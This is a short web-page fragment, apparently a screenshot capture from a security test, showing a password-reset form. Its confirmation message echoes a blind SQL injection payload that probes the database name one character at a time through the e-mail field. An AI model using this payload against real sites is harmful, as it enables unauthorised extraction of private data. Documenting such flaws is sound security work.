 Reset Password
We have e-mailed your password reset link to anything' or substring(database(),1,1)='u'-- -
E-Mail Address
Send Password Reset Link